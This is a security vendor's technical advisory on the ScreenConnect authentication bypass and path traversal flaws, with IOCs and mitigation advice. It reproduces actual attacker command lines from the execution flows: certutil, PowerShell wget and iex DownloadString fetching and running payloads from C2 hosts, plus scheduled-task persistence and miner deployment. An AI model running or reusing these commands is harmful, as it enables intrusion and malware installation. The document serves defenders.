Technical Advisory: Critical ConnectWise ScreenConnect Authentication Bypass

On February 19, 2024, ConnectWise released a security patch addressing two vulnerabilities in the ScreenConnect software, potentially leading to Remote Code Execution (RCE). These vulnerabilities, identified as CVE-2024-1709 and CVE-2024-1708, allow attackers to bypass authentication and perform path traversal, respectively, enabling unauthorized access and administrative privilege escalation.
Vulnerability Details
- CVE-2024-1709 (CVSS 10.0) - Authentication Bypass using an alternate path or channel (CWE-288)
- CVE-2024-1708 (CVSS 8.4) - Improper limitation of a pathname to a restricted directory aka "path traversal" (CWE-22)

The attack complexity is low, and it does not require any privileges. While not all technical details are known yet, one way to exploit this vulnerability is by appending a string after /SetupWizard.aspx to gain access to the setup wizard on a previously configured system. This enables a threat actor to add a new administrative user. Multiple Proof of Concepts (POCs) are already available, and it has been confirmed that this vulnerability is actively exploited.
To contribute to the security community's understanding of the current threat landscape, we'd like to share additional insights from our telemetry and analysis.
UPDATE 02/26/2024: The Exploitation Flows section has been revised based on our ongoing analysis of additional cases.
Exploitation Flows

In the initial phase of the attack, threat actors target the ScreenConnect server, exploiting a vulnerability exclusively within this server component. It's important to note that clients are not vulnerable or directly affected by this vulnerability. Although various methods were initially observed, our analysis reveals a predominant trend where attackers use extensions to deploy a webshell. We've noticed multiple instances of potential attacks leveraging the extensions folder of ScreenConnect located at %ProgramFiles(x86)%\ScreenConnect\App_Extensions. Considering the timing and the format of extensions, these attacks could be based on one of the published POCs.
Below is a list of malicious extensions that we’ve detected:
- %ProgramFiles(x86)%\ScreenConnect\App_Extensions\f74712f2-7944-cb0e-6f6c-ca90d2c8ca18\iyrretkg.ashx (MD5:f052b0a702854a601741e7034d75d883)
- %ProgramFiles(x86)%\ScreenConnect\App_Extensions\ab75a33c-f8eb-aaab-93de-f92cc16eca81\nsrtxeav.ashx (MD5:cff3433c3eff1f20f883ef7d8c662a1a)
- %ProgramFiles(x86)%\ScreenConnect\App_Extensions\5b8f5ca4-b477-5f91-dd41-9b228a68f6a5\exirjllq.ashx (MD5:a2230883a1a3b6c93ee5fd207455c46e)"
These malicious extensions then download additional malware onto the server. While we lack access to these extensions for a thorough analysis, we know that one of them executed the following command line: 'cmd.exe /c certutil -urlcache -f http://<ip>:8093/kuLufdqMnSnrWlLf_w2u7Q %TEMP%\BrEVPcCr.exe & start /B %TEMP%\BrEVPcCr.exe'. This uses the built-in tool certutil.exe to download and execute payload from a remote server. Other extensions triggered the detection Generic.Cert.Downloader.1, indicating code that also uses certutil.exe as a downloader with the -urlcache or -f arguments to initiate the download.
After compromising the server system, the standard remote management functionality of ScreenConnect is used to deploy additional payloads to managed client machines. At this stage of the attack, individual payloads can be detected and blocked by endpoint security software on affected endpoints. We have observed various payloads, which are detailed below. Some are recognized as known malicious executables and scripts, while others have been flagged due to suspicious behavior.
In the subsequent execution flows, we document various attacks observed within targeted client networks.
Execution Flow 1
Based on the tools and known infrastructure, we attribute this activity to the Fin8 group. The threat actor's primary intention appears to be data exfiltration and the deployment of ransomware for double extortion of the victims. This conclusion is drawn from the actor's recent operation, where they tried to exfiltrate data using the Restic backup agent and attempted to deploy the Rust-based Qilin ransomware.
- Client Exploitation:
- Various PowerShell scripts and executables are dropped and executed on client machines.
The first payload is identified as Heur.BZC.PZQ.Pantera.50.BB972812. The script (MD5: b5738d393d52e6d7d4f79a82bcf971a0) takes a command line argument and uses it to decrypt another PowerShell script (MD5: 737ac7fcc9360a2e9df82dcd3a8ea2ca). The actors have been using this script on other victims since at least the beginning of 2024, and we managed to decrypt of the next stage.
This decrypted script establishes persistence using a WMI event subscription and a command-line consumer named "System__Cmr," configured to execute the following command line: "-nop -c [System.Reflection.Assembly]::Load(([WmiClass]'root\cimv2:System__Cls').Properties['Parameter'].Value);[ae50E859.bca147dCf08]::c8AEF4Dc292()". The WMI property "Parameter" for the WMI object "System__Cls" is set to one of the payloads depending on the architecture – x64 (MD5: 2f7cf84019055ef97a2d9e07fc9a7958)or x86 (MD5: 62fe8230db1eb95803e8da40678e883b). Both of these .NET assemblies execute shellcode that injects the Sardonic backdoor with the C2 (Command and Control) server located at 173.44.141[.]126 into a wmiprvse.exe process.
Two WMI queries are used to initiate this WMI object. The first one is used for immediate (on-demand) execution: SELECT * FROM __InstanceModificationEvent WITHIN 4 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'. The second one is designed to be triggered during specific windows after startup (between 150 and 250 seconds of system uptime): SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 140 AND TargetInstance.SystemUpTime < 250.
The second payload (detected as Generic.PowerShell.Loader.A) is similar to the first one, but it directly executes the .NET assembly Driver.dll depending on the processor ‘s architecture: x86 (MD5: 6ec3ca80c02a42b333bd5a99ac654fa4) or x64 (MD5: aab599b10d1f37c944dd3542535f888d). Driver.dll executes a shellcode that injects Sardonic backdoor with C2 server 173.44.141[.]126.
We've also identified AI:Farfli.45841.2248DD1219, an executable named gfexcode64.exe (MD5: de97b1dd319aeab8cf134fd4fa474337). Its primary purpose is to compromise security solutions by exploiting a vulnerable driver, known as Bring-Your-Own-Vulnerable-Driver (BYOVD).
Execution Flow 2
After compromising an on-premises server, PowerShell commands are executed through the ConnectWise Control center to exploit victim systems:
- Client Exploitation:
- ClientService.exe initiates PowerShell commands to download and execute malicious files on the victim system using DLL sideloading.
powershell wget -uri http[:]//185.232.92[.]32:8888/SentinelUI.exe -OutFile C:\Windows\Help\Help\SentinelUI.exe;wget -uri http[:]//185.232.92[.]32:8888/Logs.txt -OutFile C:\Windows\Help\Help\Logs.txt;wget -uri http[:]//185.232.92[.]32:8888/SentinelAgentCore.dll -OutFile C:\Windows\Help\Help\SentinelAgentCore.dll;cmd /c C:\Windows\Help\Help\SentinelUI.exe;SCHTASKS /Create /TN \Microsoft\Windows\Wininet\UserCache_1708535250863 /TR C:\Windows\Help\Help\SentinelUI.exe /RU SYSTEM /SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
This PowerShell command uses the Invoke-WebRequest cmdlet (alias wget) to download three files from specified URLs: SentinelUI.exe (legitimate executable used for DLL sideloading), Logs.txt (encrypted malicious shellcode, MD5: dd287eb11b2f9f034115edaa7aa33b10), and SentinelAgentCore.dll (malicious DLL that decrypts and injects the malicious shellcode, MD5: 6e4f71e2c61fb671c6ade8c6f265928a). These files are fetched and stored in the directory C:\Windows\Help\Help on the compromised system. Once the files are downloaded, the script triggers the execution of SentinelUI.exe. It's worth noting that SentinelUI.exe is employing a technique known as DLL sideloading, where it loads and executes the malicious DLL file SentinelAgentCore.dll to evade detection by security mechanisms. Additionally, a scheduled task is created using the SCHTASKS command to ensure that "SentinelUI.exe" is executed with the highest privileges upon system startup to establish persistence.
powershell wget -uri http[:]//124.223.62[.]233:8080/RC_2.exe -OutFile C:\Windows\Help\Help\SentinelUI.exe;wget -uri http[:]//124.223.62[.]233:8080/Data.res -OutFile C:\Windows\Help\Help\Data.res;cmd /c C:\Windows\Help\Help\SentinelUI.exe;SCHTASKS /Create /TN \Microsoft\Windows\Wininet\UserCache_1708535250863 /TR C:\Windows\Help\Help\SentinelUI.exe /RU SYSTEM /SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
This is similar to the first script, as it tries to use the wget to download two files, namely SentinelUI.exe and Data.res, from specified URLs. These files are fetched and stored in the directory C:\Windows\Help\Help on the compromised system. However, in this instance, there is no library for sideloading present. Our hypothesis is that SentinelUI.exe itself is a malicious file (with the same name), rather than a legitimate binary used for sideloading.
Execution Flow 3
After a server compromise, evidence suggests the threat actor use the built-in remote execution capabilities of ScreenConnect to deploy malware on client machines. The flow of compromise is as follows:
- Client Exploitation:
- ClientService.exe initiates.
- WindowsClient.exe is invoked with parameters "RunRole" "71298f58-968f-4584-b3c4-3619ce133ebf" "User".
- Execution of WindowsClient.exe proceeds to execute ScreenConnectUpdater.exe located at a specific directory.
- WindowsClient.exe "RunFileElevated" C:\\Users\\<redacted>\\Documents\\ConnectWiseControl\\Temp\\ScreenConnectUpdater.exe
- Malicious Payload:
- The exe unpacks shellcode in memory and continues execution.
- The attackers deploy a payload resembling a Meterpreter stager on compromised machines.
Execution Flow 4
Following the compromise of the server, another method of exploiting client machines is observed:
- Client Exploitation:
- WindowsClient.exe initiates the execution of WScript.exe with a specific script located at a designated directory.
- exe “C:\Users\<redacted>\Documents\ConnectWiseControl\Temp\rt.js"
- This script subsequently drops and adds to the startup
- exe //B "C:\Users<redacted>\Windows Connection.js"
- WindowsClient.exe initiates the execution of WScript.exe with a specific script located at a designated directory.
Execution Flow 5
After compromising the server, additional flows of compromise are observed targeting client machines:
- Client Exploitation:
- WindowsClient.exe launches WScript.exe with a specific script location.
- exe" "C:\Users\<redacted> \OneDrive\Documents\ConnectWiseControl\Temp\serve.vbs
- The script downloads a file from a remote server, extracts it, and executes it.
- exe" Start-BitsTransfer -Source 'http://<C2>:222/b.jpg' -Destination 'C:\Users\<redacted>\ty.zip';Expand-Archive -Path 'C:\Users\<redacted>\ty.zip' -DestinationPath 'C:\Users\<redacted>\' -Force
- exe" "C:\Users\<Redacted>\basta.js
- exe /c ""C:\Users\<redacted>\node.bat" C:\Users\<redacted>\"
- WindowsClient.exe launches WScript.exe with a specific script location.
Execution Flow 6
After the compromise of the server, an additional method of exploiting client machines is observed:
- Client Exploitation:
- WindowsClient.exe initiates the execution of a batch file located at a specific directory.
- c:\\Users\\<redacted>\\Documents\\ConnectWiseControl\\Temp\\Document#4443-2525-2469.bat
- EXE /C POWERSHELL.EXE -NOP -WIND HIDDEN -EXEC BYPASS -NONI <Obfuscated PowerShell Downloader>
- c:\\Users\\<redacted>\\Documents\\ConnectWiseControl\\Temp\\Document#4443-2525-2469.bat
- WindowsClient.exe initiates the execution of a batch file located at a specific directory.
Execution Flow 7
- Client Exploitation:
- ClientService.exe executes a command line which includes PowerShell commands to download and execute a PowerShell script from a remote server.
- exe" /c "C:\WINDOWS\TEMP\ScreenConnect\23.9.6.8787\<guid>run.cmd"
- powershell -command \"iex ((New-Object System.Net.WebClient).DownloadString('https://transfer.sh/[VARIES]/injcet2.ps1'))\
- Malicious Payload:
- The script ps1 deploys xmrig.exe (MD5: e2fe87cc2c7dab8ca6516620dccd1381), a tool for mining Monero cryptocurrency, along with its configuration. Crypto miners are often deployed in the initial phase of opportunistic attacks.
- Invoke-WebRequest -Uri 'ht[t]ps://transfer.sh/ePlTBkDtz2/rundll32.exe' -OutFile 'C:\ProgramData\.logstxt\xmrig.exe'
- cd C:\ProgramData\.logstxt ; .\rundll32.exe -B -c config.json
- The script ps1 deploys xmrig.exe (MD5: e2fe87cc2c7dab8ca6516620dccd1381), a tool for mining Monero cryptocurrency, along with its configuration. Crypto miners are often deployed in the initial phase of opportunistic attacks.
- exe" /c "C:\WINDOWS\TEMP\ScreenConnect\23.9.6.8787\<guid>run.cmd"
- ClientService.exe executes a command line which includes PowerShell commands to download and execute a PowerShell script from a remote server.
Execution Flow 8
After the compromise of the server, an additional method of exploiting client machines is observed:
- Client Exploitation:
- ClientService.exe and ScreenConnect.WindowsClient.exe execute, resulting in the dropping and execution of Patch3.exe (MD5: cceacd282f4a86a369577f36097ca443).
Recommendations
- Patch Management
- Immediately apply the security fix provided by ConnectWise to mitigate the vulnerabilities. On-premises versions up to and including 23.9.7 are vulnerable.
- ConnectWise has removed license restrictions for this release, enabling partners without active maintenance to upgrade to the latest version of ScreenConnect.
- Auditing and Monitoring
- Conduct a thorough audit to identify all systems where ConnectWise ScreenConnect is deployed. Use the GravityZone platform's Live Search query feature to locate vulnerable versions of ConnectWise services: SELECT name, version FROM programs WHERE name LIKE '%ConnectWise%' AND version <= '23.9.7';
- Monitor the C:\Program Files (x86)\ScreenConnect\App_Extensions\ folder for any suspicious .ashx and .aspx Files stored directly in the root of this folder may indicate unauthorized code execution.
- For Bitdefender MDR customers, our Security Operations Center (SOC) team conducts threat hunting based on known Indicators of Compromise (IOCs) collected by our cyber threat intelligence team.
- Detection and Response
- Implement robust detection and response capabilities to identify and respond to potential exploitation attempts.
- Bitdefender GravityZone XDR sensors can detect suspicious activity and alert security teams to unauthorized access or lateral movement attempts.
- Augment security operations with managed services like Bitdefender MDR to enhance threat detection and response capabilities.

Indicators of Compromise
| Files | ||
|---|---|---|
|
f052b0a702854a601741e7034d75d883 |
iyrretkg.ashx (extension) |
|
|
cff3433c3eff1f20f883ef7d8c662a1a |
nsrtxeav.ashx (extension) |
|
|
a2230883a1a3b6c93ee5fd207455c46e |
exirjllq.ashx (extension) |
|
|
29523a02377f31671ccad3bed8ca2dbd |
ScreenConnectUpdater.exe |
|
|
8717c2499415f19c44efcb95f8e2bffc |
ScreenConnectUpdater.exe |
|
|
8451a678ff163930e3a62053aa1c929d |
ScreenConnectUpdater.exe |
|
|
c14ad7675e87e27abb2f07648edd5a65 |
ScreenConnectUpdater.exe |
|
|
5a335fc4c438468e39ce9c1fbfda34c0 |
ScreenConnectUpdater.exe |
|
|
04782b8dab35f927408fd31441f0d9f0 |
rt.js |
|
|
1dabb8176c1706c11f670b601e50e03c |
rt.js |
|
|
5d40e4bb9b4344b62e39052a8d432f24 |
L.vbs |
|
|
bc1fe7c6da044bffc864e80baad91b61 |
serve.vbs |
|
|
cdb432f329b4a16d681fc257481c0164 |
app.js |
|
|
3376f170d76b214e7e6e335cc49e6ede |
ty.zip |
|
|
0d276af7b9ca226f782a7bbc74f738ec |
run.bat |
|
|
7f07022ed3034e6892f4df26514103f7 |
basta.js |
|
|
48dd24a0adfbd5e650ed14a75695cd6c |
run.ps1 |
|
|
83bbd994fc09895ea5aefdda08b8e703 |
node.bat |
|
|
afff12561dbbf222525120b775364385 |
byet.txt |
|
|
a59b4f87049e2563fa3fa005a1a0fbcb |
runpe.txt |
|
|
5b8aeda9f1c7fd54274769c0be1c5530 |
Framework.txt |
|
|
cceacd282f4a86a369577f36097ca443 |
Patch3.exe |
|
|
6e4f71e2c61fb671c6ade8c6f265928a |
SentinelAgentCore.dll |
|
|
dd287eb11b2f9f034115edaa7aa33b10 |
Logs.txt |
|
|
b5738d393d52e6d7d4f79a82bcf971a0 |
runschedulertask.ps1 |
|
|
85ac4079f572447d9cf8451d82514dab |
runschedulertaskonce.ps1 |
|
|
de97b1dd319aeab8cf134fd4fa474337 |
gfexcode64.exe |
|
|
737ac7fcc9360a2e9df82dcd3a8ea2ca |
Vidar stealer |
|
|
62fe8230db1eb95803e8da40678e883b |
Vidar stealer |
|
|
2f7cf84019055ef97a2d9e07fc9a7958 |
Vidar stealer |
|
|
6ec3ca80c02a42b333bd5a99ac654fa4 |
Vidar stealer |
|
|
aab599b10d1f37c944dd3542535f888d |
Vidar stealer |
|
|
e2fe87cc2c7dab8ca6516620dccd1381 |
xmrig |
|
| IP Addresses | ||
|---|---|---|
|
185.232.92[.]32 |
C2 hosting malicious files |
|
|
124.223.62[.]233 |
C2 hosting malicious files |
|
|
185.232.92[.]48 |
Cobalt Strike C2 |
|
|
173.44.141[.]126 |
Sardonic C2 |
|
tags
Author

Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsRight now Top posts
FOLLOW US ON SOCIAL MEDIA
SUBSCRIBE TO OUR NEWSLETTER
Don’t miss out on exclusive content and exciting announcements!
You might also like
Bookmarks







